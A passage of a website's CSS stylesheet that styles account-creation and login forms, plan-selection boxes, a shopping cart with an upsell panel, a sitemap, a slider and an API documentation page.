	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #bfdc7a), color-stop(100%, #8ebf45));
	background:-webkit-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:-o-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:-ms-linear-gradient(top, #bfdc7a 0, #8ebf45 100%);
	background:linear-gradient(to bottom, #bfdc7a 0, #8ebf45 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#bfdc7a', endColorstr='#8ebf45', GradientType=0 )
}
.create_acc_box #create_acc_form .btn-primary, .orderFooter button, .reset_pass_outer #login_form .btn-primary:focus, .verifyEmail_outer #login_form .btn-primary {
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d80c2', endColorstr='#1369a3', GradientType=0 )
}
.create_acc_box, .verifyEmail_outer {
	-o-box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.privacy_policy {
	padding-bottom:30px
}
.privacy_policy h1 {
	color:#428bca;
	font-size:30px;
	font-weight:400;
	padding:30px 0;
}

.privacy_policy .about-us-hone{
	color:#428bca;
	font-size:30px;
	font-weight:400;
	padding:30px 0;
	margin-bottom: 10px;
    margin-top: 20px;
}

 
.privacy_policy h2,.privacy_policy .htwo {
	color:#428bca;
	font-size:18px;
	font-weight:400;
	padding:10px 0;
	margin:0
}
.privacy_policy p {
	margin:0 0 10px
}
.privacy_policy ul {
	margin:0 0 0 50px;
	padding:0;
	list-style:disc
}
.privacy_policy ul li {
	margin-bottom:10px
}
.privacy_policy ul li span {
	display:block
}
.create_acc_box {
	background-color:#fff;
	border:1px solid #c9c9c9;
	color:#666;
	padding:0;
	margin:50px auto;
	max-width:820px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .21);
	box-shadow:0 1px 2px rgba(0, 0, 0, .21)
}
.create_acc_box .title_text {
	font-size:20px;
	text-align:center;
	padding:20px 40px 0;
	font-family:Raleway, sans-serif
}
.create_acc_box_left {
	width:480px;
	float:left;
	background:url(../images/devieder.png) right center no-repeat
}
.create_acc_box #create_acc_form {
	max-width:327px;
	margin:0 auto;
	padding-top:20px
}
.create_acc_box #create_acc_form strong {
	font-size:13px;
	font-family:Arial, Helvetica, sans-serif
}
.create_acc_box #create_acc_form ul {
	list-style:none;
	margin:5px 0;
	padding:0
}
.create_acc_box #create_acc_form ul>li {
	margin-bottom:10px;
	position:relative;
	width:100%
}
.create_acc_box #create_acc_form .half_field {
	display:inline-block;
	float:left;
	width:130px
}
.create_acc_box #create_acc_form .half_field_01 {
	display:inline-block;
	float:right;
	width:130px
}
.create_acc_box #create_acc_form input[type=password], .create_acc_box #create_acc_form ul input[type=text], .create_acc_box #create_acc_form ul select {
	background-color:#fff;
	border:1px solid #ccc;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	-webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	-moz-box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	box-shadow:0 1px 0 rgba(0, 0, 0, .1) inset;
	color:#666;
	height:37px;
	padding:0 10px;
-webkit-transition:border .2s linear 0s, box-shadow .2s linear 0s;
-moz-transition:border .2s linear 0s, box-shadow .2s linear 0s;
transition:border .2s linear 0s, box-shadow .2s linear 0s;
	width:305px;
	font-family:inherit;
	font-size:inherit
}
.create_acc_box .divplanbox_01, .create_acc_box .divplanbox_02, .create_acc_box .divplanbox_03 {
	padding:10px 10px 10px 30px;
	font-family:Arial, Helvetica, sans-serif
}
.create_acc_box #create_acc_form .btn-primary {
	border:1px solid #0b3657;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	box-shadow:0 1px 0 rgba(255, 255, 255, .2) inset, 0 1px 2px rgba(0, 0, 0, .3);
	color:#fff;
	font-weight:700;
	-webkit-transition:none 0s ease 0s;
	-moz-transition:none 0s ease 0s;
	transition:none 0s ease 0s;
	width:327px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:10px;
	cursor:pointer;
	background:#1d80c2;
	background:-moz-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1d80c2), color-stop(100%, #1369a3));
	background:-webkit-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-o-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:-ms-linear-gradient(top, #1d80c2 0, #1369a3 100%);
	background:linear-gradient(to bottom, #1d80c2 0, #1369a3 100%)
}
.create_acc_box .legal {
	font-size:11px;
	line-height:13px
}
.create_acc_box .legal a {
	color:#1a74ba
}
.create_acc_box #create_acc_form input[type=password]:focus, .create_acc_box #create_acc_form input[type=text]:focus {
	border:1px solid #2177b1;
	-webkit-box-shadow:0 0 0 1px #2177b1;
	-moz-box-shadow:0 0 0 1px #2177b1;
	-o-box-shadow:0 0 0 1px #2177b1;
	box-shadow:0 0 0 1px #2177b1
}
.create_acc_box_right {
	width:330px;
	float:right;
	padding:20px 45px
}
.create_acc_box .create_acc_box_right strong {
	font-family:Arial, Helvetica, sans-serif;
	font-size:13px
}
.create_acc_box .divplanbox_01 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#FFF;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#1b8aaf;
	background:-moz-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #1b8aaf), color-stop(100%, #017da6));
	background:-webkit-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-o-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:-ms-linear-gradient(top, #1b8aaf 0, #017da6 100%);
	background:linear-gradient(to bottom, #1b8aaf 0, #017da6 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b8aaf', endColorstr='#017da6', GradientType=0 )
}
.create_acc_box .smalltext, .create_acc_box .smalltext2 {
	display:block;
	font-size:11px
}
.create_newAcc_Login, .create_newAcc_Login .login_head {
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f1faff', endColorstr='#d6f2fe', GradientType=0 )
}
.create_acc_box input[type=radio] {
	margin-left:-20px;
	float:left;
	margin-top:4px
}
.create_acc_box .mostuseplan {
	border-bottom:1px dotted #ddd;
	color:#ddd;
	font-weight:700
}
.create_acc_box .smalltext2 {
	font-weight:700
}
.create_acc_box .divplanbox_02 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#333
}
.create_acc_box .divplanbox_02 .smalltext {
	color:#999
}
.create_acc_box .divplanbox_03 {
	margin-top:20px;
	cursor:pointer;
	font-size:13px;
	color:#333
}
.technology .item-holder, .technology_outer h1,.technology_outer .h1-notfound, .technology_outer h3 {
	font-family:"Open Sans", sans-serif
}
.create_acc_box .divplanbox_03 .smalltext2 {
	color:#666
}
.create_acc_box .divplanbox_03 .unlimitedtext {
	border-radius:2px;
	display:table;
	font-size:11px
}
.create_acc_box .selected_plan_box {
	border:2px dashed #666;
	float:left;
	width:202px;
	margin-left:20px;
	margin-top:40px;
	padding:10px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.selected_plan_box .selected_plan_head {
	color:#999;
	display:block;
	font-size:13px;
	padding:0 4px
}
.selected_plan_box .selected_plan_name {
	color:#000;
	display:block;
	font-size:15px;
	font-weight:700;
	margin-bottom:5px;
	padding:0 4px 2px
}
.technology_outer h1,.technology_outer .h1-notfound, .technology_outer h3 {
	text-transform:uppercase;
	text-align:center;
	font-weight:400;
	margin:0
}
.selected_plan_info {
	color:#000;
	display:block;
	font-size:12px;
	margin-left:0;
	padding:3px 4px
}
.selected_plan_info .fa {
	display:inline-block;
	width:20px
}
.technology_wrapper {
	background:#FFF;
	padding:75px 0;
	position:relative
}
.technology_outer h1,.technology_outer .h1-notfound {
	color:#00afec;
	font-size:26px;
	letter-spacing:2px
}
.technology_outer h3 {
	color:#6b6b6b;
	font-size:16px;
	letter-spacing:1px;
	padding:30px 0
}
.technology_row {
	padding-left:15px;
	padding-right:15px;
	padding-top:30px
}
.technology {
	width:33.3333%;
	float:left
}
.technology .item-holder {
	margin:0 20px;
	background:#fafafa;
	text-align:center
}
.item-holder .item-title {
	padding:10% 10% 7%
}
.item-holder .item-title h5 {
	font-weight:700;
	font-size:16px;
	color:#00afec
}
.item-holder .item-text {
	font-size:14px;
	line-height:1.66em;
	padding:0 13% 7%;
	font-family:Arial, Helvetica, sans-serif;
	word-wrap:break-word;
	margin-bottom:20px;
	color:#999
}
.item-holder .item-button a {
	display:block;
	background:#00afec;
	color:#fff;
	font-size:14px;
	letter-spacing:1px;
	padding:20px;
	text-align:center;
	font-family:"Open Sans", sans-serif;
transition:all .2s ease-out 0s
}
.responsive_outer a.view_resp, .responsive_outer a.view_resp:hover, .slider_content a.demo, .slider_content a.demo:hover, .slider_content a.learn_more, .slider_content a.learn_more:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
.payment_box_1 .input2, .payment_box_2 .input2 {
transition:border .2s linear 0s, box-shadow .2s linear 0s
}
.item-holder .item-button a:hover {
	background-color:#e3e3e3;
	color:#000
}
.tour_box #gallery {
	padding:0!important
}
.tour_box #gallery ul {
	margin:0;
	padding:0;
	list-style:none
}
.tour_container {
	border:1px solid #d4d4d4
}
.tour_box {
	text-align:center;
	border-bottom:1px solid #ddd;
	margin:20px 0;
	padding:20px 0
}
.tour_box h2, .tour_box h3 {
	font-weight:400;
	text-align:center;
	font-family:Verdana, Geneva, sans-serif;
	margin:0
}
.tour_box h2,.tour_box .tour-box-htwo {
	color:#000;
	font-size:32px
}
.tour_box h3, .tour_box p {
	color:#666;
	font-size:14px
}
.tour_box h3 {
	padding-top:0
}
.tour_box #gallery {
	margin-top:20px!important
}
.tour_box #gallery img {
	box-shadow:0 0 10px #ccc
}
.sitemap_outer, .sitemap_outer_01 {
	position:relative;
	border:1px solid #ccc;
	max-width:960px;
	box-shadow:0 3px 3px #dcdcdc
}
.tour_box p {
	font-family:Verdana, Geneva, sans-serif;
	font-weight:400;
	text-align:center;
	width:80%;
	margin:0 auto;
	padding-top:20px
}
.sitemap_outer {
	margin:30px auto 15px;
	background:#fff
}
.sitemap_outer h1,.sitemap_outer .sitemap-outer-hone  {
	background:#4b4b4b;
	color:#fff;
	font-family:Arial;
	font-size:18pt;
	line-height:35px;
	margin:0;
	min-height:35px;
	text-align:center
}
.sitemap_content {
	margin:2em;
	font-family:'Open Sans', sans-serif
}
.sitemap_content ul {
	box-sizing:border-box;
	letter-spacing:normal;
	line-height:1.5;
	min-height:100%;
	padding-left:20px;
	text-align:left;
	vertical-align:top;
	display:inline-block;
	width:24%
}
.sitemap_content ul li {
	color:#5b6b7b;
	list-style-type:square;
	margin:7px 7px 7px 20px
}
.sitemap_content ul li a {
	background-color:transparent;
	color:#5b6b7b;
	font-size:14px;
	font-weight:400;
	outline:0;
	text-decoration:none
}
.sitemap_content ul li a:hover {
	color:#12aefc!important;
	text-decoration:underline
}
.sitemap_content ul li:first-child a:hover {
	color:#5b6b7b;
	text-decoration:none
}
.sitemap_content li:first-child {
	list-style-type:none;
	margin:0
}
.sitemap_content li:first-child strong {
	background-color:transparent;
	color:#000;
	font-family:Arial, Helvetica, sans-serif;
	font-size:20px;
	font-weight:400;
	vertical-align:baseline
}
.sitemap_outer_01 {
	margin:0 auto 15px;
	background:#fff
}
.sitemap_outer_01 h1 {
	background:#4b4b4b;
	color:#fff;
	font-family:Arial;
	font-size:18pt;
	line-height:35px;
	margin:0;
	min-height:35px;
	text-align:center
}
.sitemap_content_01 {
	margin:2em
}
.sitemap_content_01 ul {
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:16.666%
}
.sitemap_content_01 ul li {
	font-family:'Open Sans', sans-serif;
	margin:7px
}
.sitemap_content_01 ul li a {
	color:#000;
	font-size:14px
}
.sitemap_content_01 ul li a:hover {
	color:#12aefc!important;
	text-decoration:underline
}
.create_newAcc_main {
	margin-left:auto;
	margin-right:auto;
	max-width:960px;
	position:relative
}
.create_newAcc_main h1 {
	font-family:Lato, sans-serif;
	font-size:32px;
	font-weight:400;
	color:#014b85;
	padding:0 15px;
	margin:32px 0 16px
}
.create_newAcc_main_left {
	width:695px;
	float:left
}
.create_newAcc_Login {
	border:1px solid #ccc;
	position:relative;
	background:#f1faff;
	background:-moz-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f1faff), color-stop(100%, #d6f2fe));
	background:-webkit-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-o-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-ms-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:linear-gradient(to bottom, #f1faff 0, #d6f2fe 100%)
}
.create_newAcc_Login .login_head {
	padding:5px 0;
	background:#f1faff;
	background:-moz-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #f1faff), color-stop(100%, #d6f2fe));
	background:-webkit-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-o-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:-ms-linear-gradient(top, #f1faff 0, #d6f2fe 100%);
	background:linear-gradient(to bottom, #f1faff 0, #d6f2fe 100%)
}
.create_newAcc_Login .login_head .icon {
	height:30px;
	width:30px;
	margin:5px 20px;
	float:left
}
.create_newAcc_Login .login_head .prompt {
	font-weight:400;
	padding:10px 0
}
.create_newAcc_Login .login_head .prompt a {
	outline:0
}
.create_newAcc_Login .login_head .logged_out {
	overflow:hidden
}
.create_newAcc_Login .login_form {
	padding:5px 20px 10px;
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #e3eff8));
	background:-webkit-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-o-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:-ms-linear-gradient(top, #fff 0, #e3eff8 100%);
	background:linear-gradient(to bottom, #fff 0, #e3eff8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e3eff8', GradientType=0 )
}
.create_newAcc_Login .login_form label {
	display:block;
	font-weight:700;
	margin-top:10px
}
.create_newAcc_Login .login_form input[type=password], .create_newAcc_Login .login_form input[type=text] {
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	font-size:14px;
	width:40%;
	color:#222;
	font-family:Arial, sans-serif;
	background-color:#fbf9f9;
	border:1px solid #ccc;
	outline:0;
	padding:2px 3px;
	height:22px
}
.create_newAcc_Login .login_form input[type=password]:focus, .create_newAcc_Login .login_form input[type=text]:focus {
	background:#fff;
	border:1px solid rgba(81, 203, 238, 1)
}
.create_newAcc_Login .login_form .logged_out_hint {
	font-style:italic;
	margin:8px 0;
	font-size:12px;
	color:#222;
	font-family:Arial, sans-serif
}
.create_newAcc_Login .login_form button {
	margin:10px 0 0;
	border:none;
	height:25px;
	padding:0 15px;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	text-shadow:none;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	background:#71add9;
	background:-moz-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #71add9), color-stop(100%, #1263a8));
	background:-webkit-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-o-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:-ms-linear-gradient(top, #71add9 0, #1263a8 100%);
	background:linear-gradient(to bottom, #71add9 0, #1263a8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#71add9', endColorstr='#1263a8', GradientType=0 )
}
.info_panel {
	margin:25px 0 0
}
.info_panel>h2 {
	background:#2e689d;
	color:#fff;
	font:700 16px Arial;
	margin:0;
	padding:.7em 1em
}
.info_body {
	padding:1em;
	border:1px solid #dcdcdc;
	border-top:none;
	background:#fff;
	background:-moz-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #e8f2f9));
	background:-webkit-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-o-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:-ms-linear-gradient(top, #fff 0, #e8f2f9 100%);
	background:linear-gradient(to bottom, #fff 0, #e8f2f9 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8f2f9', GradientType=0 )
}
.info_body .row {
	margin:0
}
.info_body .row .form-group {
	float:left;
	margin-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	position:relative;
	width:50%
}
.create_newAcc_main_right {
	width:240px;
	float:right
}
.create_newAcc_main_right .cart .head {
	border-bottom:1px solid #ccc;
	color:#fff;
	font-size:16px;
	font-weight:700;
	padding:10px;
	background:#438d5e;
	background:-moz-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #438d5e), color-stop(100%, #5faf7f));
	background:-webkit-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-o-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:-ms-linear-gradient(top, #438d5e 0, #5faf7f 100%);
	background:linear-gradient(to bottom, #438d5e 0, #5faf7f 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#438d5e', endColorstr='#5faf7f', GradientType=0 )
}
.create_newAcc_main_right .cart {
	border:1px solid #ccc;
	font-size:13px;
	font-weight:400;
line-height:1.3em  background: #e2efe2;
	background:-moz-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #e2efe2), color-stop(100%, #fff));
	background:-webkit-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-o-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:-ms-linear-gradient(top, #e2efe2 0, #fff 100%);
	background:linear-gradient(to bottom, #e2efe2 0, #fff 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2efe2', endColorstr='#ffffff', GradientType=0 )
}
.create_newAcc_main_right .cart .head span {
	color:#fff;
	font-size:16px;
	font-weight:700;
	float:right;
	font-family:Arial, Helvetica, sans-serif
}
.create_newAcc_main_right .cart .head a {
	color:#fff;
	font-size:14px;
	font-weight:400;
	text-decoration:none
}
.create_newAcc_main_right .cart .cart_body {
	background-color:#fff;
	border:1px solid #dbe0d4;
	border-radius:5px;
	margin:10px;
	padding:10px
}
.create_newAcc_main_right .cart .cart_body ul.cart_items {
	margin:0;
	padding:0;
	list-style:none
}
.create_newAcc_main_right .cart .cart_body ul.cart_items li>span:first-child {
	float:right;
	margin-left:5px;
	text-align:right
}
.cart .price, .cart .test_name {
	font-weight:700;
	font-size:16px
}
.cart .remove_test {
	background:url(../images/removebtn.png) no-repeat;
	float:left;
	height:13px;
	margin:6px 5px 0 0;
	width:13px
}
.cart .remove_test+span {
	display:block;
	overflow:hidden
}
.create_newAcc_main_right .cart .cart_body ul.cart_total {
	list-style:none
}
.cart .cart_total {
	color:#222;
	font-size:16px;
	font-weight:400;
	text-align:right
}
.cart ul.cart_total {
	border-top:1px solid #ccc;
	margin:.75em 0 0;
	padding:.75em 0 0
}
.upsell {
	margin-top:1.5em;
	padding:10px;
	text-align:center;
	border:6px solid #fff;
	box-shadow:0 0 8px #ccc;
	background:#ebf1f5;
	background:-moz-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ebf1f5), color-stop(100%, #fff));
	background:-webkit-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-o-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:-ms-linear-gradient(top, #ebf1f5 0, #fff 100%);
	background:linear-gradient(to bottom, #ebf1f5 0, #fff 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebf1f5', endColorstr='#ffffff', GradientType=0 )
}
.upsell h4 {
	background:#3787c3;
	border-radius:10px;
	color:#fff;
	font:400 17px/20px Arial;
	padding:.5em;
	margin:0 0 1em
}
.funnel_action, .meta_message_01 h4, .upsell a.learn_more {
	font-family:Arial, Helvetica, sans-serif
}
.funnel_action, .responsive_outer a.view_resp {
	-webkit-border-radius:5px;
	-moz-border-radius:5px
}
.upsell .upsell_body {
	color:#535353;
	font-size:15px;
	line-height:25px;
	padding:5px 0;
	text-transform:uppercase
}
.upsell strong {
	display:block;
	font-size:21px;
	font-weight:400
}
.upsell .upsell_price {
	font-size:38px;
	line-height:1em
}
.funnel_action {
	border:1px solid #ff7504;
	width:100%;
	color:#fff;
	font-size:1em;
	height:32px;
	display:block;
	line-height:32px;
	margin:0;
	outline:0;
	cursor:pointer;
	border-radius:5px;
	background:#fdb126;
	background:-moz-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fdb126), color-stop(100%, #ff7504));
	background:-webkit-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-o-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:-ms-linear-gradient(top, #fdb126 0, #ff7504 100%);
	background:linear-gradient(to bottom, #fdb126 0, #ff7504 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdb126', endColorstr='#ff7504', GradientType=0 )
}
.funnel_action:hover {
	background:#ffc04d;
	background:-moz-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #ffc04d), color-stop(100%, #ff7504));
	background:-webkit-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-o-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:-ms-linear-gradient(top, #ffc04d 0, #ff7504 100%);
	background:linear-gradient(to bottom, #ffc04d 0, #ff7504 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc04d', endColorstr='#ff7504', GradientType=0 )
}
.upsell a.learn_more {
	color:#2b7ebf;
	display:inline-block;
	padding-top:10px
}
.upsell a.learn_more:after {
	content:">>"
}
.upsell a.learn_more:hover {
	text-decoration:underline
}
mob_freeCourseTop .navbar-default .navbar-toggle .icon-bar {
	background:#CCC!important
}
.info_body .funnel_action {
	width:auto;
	padding:0 1.5em;
	margin:0 15px;
	display:inline-block!important
}
.meta_message {
	border:1px solid #ccc;
	box-shadow:0 0 3px #fff inset;
	color:#333;
	margin-bottom:20px;
	padding:15px;
	float:left;
	width:66.66%;
	background:-moz-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fbf5d7), color-stop(100%, #f7eaa2));
	background:-webkit-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-o-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:-ms-linear-gradient(top, #fbf5d7 0, #f7eaa2 100%);
	background:linear-gradient(to bottom, #fbf5d7 0, #f7eaa2 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbf5d7', endColorstr='#f7eaa2', GradientType=0 )
}
.meta_message_01 {
	width:33.33%;
	float:right;
	line-height:1.2;
	margin-bottom:1em;
	padding:0 20px
}
.meta_message_01 h4 {
	margin:0 0 1em;
	padding:0;
	color:#014b85;
	font-size:1em
}
.meta_message_01 p {
	color:#222;
	font-family:Arial, sans-serif;
	font-size:14px;
	line-height:1.5
}
.slider_outer {
	background:#efefef;
	padding:75px 0;
	position:relative;
	border-bottom:2px solid #bdbbbc
}
.api_articles h4, .api_right h2 {
	font-weight:700;
	border-bottom:1px solid #ccc
}
.slider_image {
	width:50%;
	float:left
}
.slider_content {
	width:50%;
	float:right
}
.slider_bg_01 {
	background:#e8e8e8;
	min-height:555px
}
.slider_bg_02 {
	background:#f2e9e0;
	min-height:555px
}
.slider_bg_03 {
	background:#ea6e64;
	min-height:555px
}
.slider_bg_04 {
	background:#e1ecec;
	min-height:555px
}
.slider_bg_05 {
	background:#fa8e65;
	min-height:555px
}
.slider_content h3, .slider_content h4 {
	margin:130px 0 0 70px;
	text-transform:uppercase;
	font-size:32px
}
.slider_content h3 hr, .slider_content hr {
	max-width:10%;
	margin:15px 0 25px 70px;
	background:0 0;
	border:none;
	border-top:3px solid #040300
}
.slider_content a.demo:hover, .slider_content a.learn_more:hover {
	color:#FFF;
	background:#000
}
.slider_content a.demo, .slider_content a.learn_more {
	font-family:'Open Sans', sans-serif;
	font-size:14px;
	line-height:100%;
	padding:12px 24px;
	border:2px solid #000
}
.slider_content p {
	font-size:18px;
	line-height:1.66em;
	word-wrap:break-word;
	margin-bottom:20px;
	padding:0 70px
}
.slider_content.slider_bg_01 p {
	color:#666
}
.slider_content.slider_bg_03 h3, .slider_content.slider_bg_03 h4 {
	color:#FFF
}
.slider_content.slider_bg_03 h3 hr, .slider_content.slider_bg_03 h4 hr {
	border-top:3px solid #fff
}
.slider_content.slider_bg_03 p {
	color:#fff
}
.slider_content a.learn_more {
	display:inline-block;
	margin:25px 0 0 70px;
	text-transform:uppercase;
	color:#000
}
.slider_content a.demo {
	display:inline-block;
	margin:25px 0 0 30px;
	text-transform:uppercase
}
.responsive_outer a.view_resp, .responsive_outer h2, .responsive_outer p {
	font-family:Arial, Helvetica, sans-serif
}
.slider_content.slider_bg_03 a.learn_more {
	border:2px solid #fff;
	color:#FFF
}
.slider_content.slider_bg_03 a.learn_more:hover {
	background:#FFF;
	color:#000
}
.responsive, .responsive_outer {
	background:#f0fbfb
}
.responsive_outer {
	padding:30px 0;
	text-align:center;
	position:relative
}
.responsive_outer h2 {
	font-size:35px;
	color:#6b6b6b
}
.responsive_outer a.view_resp {
	background:#f5f5f5;
	padding:17px 20px;
	display:inline-block;
	font-size:16px;
	margin:15px 0 50px;
	border:1px solid #b4b4b4;
	border-radius:5px
}
.responsive_outer a.view_resp:hover {
	background:#000;
	color:#FFF;
	border:1px solid #000
}
.responsive_outer p {
	width:75%;
	margin:0 auto;
	padding-top:30px;
	font-size:16px;
	color:#4a4d59
}
.api_outer {
	padding:60px 0
}
.api_outer .container {
	max-width:932px;
	margin:0 auto;
	color:#000
}
.api_outer .api_left {
	float:left;
	width:730px;
	border-right:1px solid #ccc;
	font-size:16px;
	padding-right:20px
}
.api_outer .api_left h2 {
	margin:0;
	padding:0;
	color:#428bca;
	font-family:Lato, sans-serif;
	font-size:30px;
	font-weight:400
}
.api_outer .api_left h3 {
	margin:0;
	padding:0;
	font-size:12pt;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:400
}
.api_outer .api_left label {
	margin:0;
	padding:0;
	font-size:12pt;
	font-family:"Courier New", Courier, monospace;
	font-weight:400
}
.api_outer .api_left p.api_ml36 {
	padding:10px 0 0 36pt;
	margin:0
}
.api_outer .api_left p.api_ml36 span, .api_outer .api_left p.api_ml36 strong {
	font-size:16px;
	display:block
}
.api_outer .api_left p.api_ml36 a {
	color:#3b5998;
	display:block
}
.api_outer .api_left p.api_ml36 small {
	display:block;
	font-size:10pt;
	padding:10px 0 0
}
.api_outer .api_left p.api_ml36 code {
	margin:10px 0 0
}
.api_table {
	margin-left:36pt;
	margin-top:10px;
	margin-bottom:10px
}
.api_table table tr td, .api_table table tr th {
	padding:5pt;
	font-size:12pt;
	font-family:Arial, Helvetica, sans-serif
}
.api_articles {
	padding:30px 0
}
.api_articles h4 {
	margin:0;
	font-size:16px;
	padding:5px 0;
	color:#666;
	font-family:"Trebuchet MS"
}
.api_articles ul {
	margin:15px 0;
	line-height:normal
}
.api_articles ul li a {
	border:0;
	color:#3b5998;
	text-decoration:none;
	font-family:Arial;
	font-size:11pt
}
.api_articles ul li a:hover {
	color:#444;
	text-decoration:underline
}
.api_right {
	float:right;
	margin-left:18px;
	padding:0 10px 10px 0;
	width:150px
}
.api_right h2 {
	margin:0;
	font-size:16px;
	letter-spacing:-1px;
	padding:5px 0;
	color:#666;
	font-family:"Trebuchet MS"
}
.api_right p {
	display:block;
	padding:3px 0;
	margin:0
}
.api_right a {
	font-family:Arial;
	font-size:11pt;
	border:0;
	color:#3b5998;
	text-decoration:none
}
.api_right a:hover, .header_top ul li a:hover, .loginMain a:hover, .r1 label #login, .terms-msg a:hover {
	text-decoration:underline
}
.api_right input, .api_right label, .api_right span {
	font-family:Helvetica, Arial, sans-serif
}
.api_right a:hover {
	color:#444
}
.api_right span {
	color:#666;
	font-size:12px;
	display:block
}
.api_right input {
	color:#333;
	font-size:12px;
	padding:3px
}
.api_right label {
	color:#666;
	font-size:12px;
	font-weight:400
}
.api_right input.button {
	background:#fff;
	border:2px outset #ccc;
	color:#333;
	font-size:10px;
	font-weight:700;
	padding:2px 5px;
	margin-top:5px
}
.api_right hr {
	border-style:dotted solid solid;
	border-width:1px 0 0;
	height:1px
}
.complete_order_heading {
	width:100%;
	height:45px;
	background:#000;
	border-top:5px #252422 solid;
	text-align:center
}
.complete_order_heading h1 {
	margin:0;
	padding:0;
	font-family:segoe ui symbol;
	font-size:17pt;
	color:#FFF
}
.r1, .r1 label {
	font-size:9pt
}
#shopping_cart h4 a, .r1, .r1 label {
	font-family:arial
}
.complete_order_main {
	padding:0 0 100px;
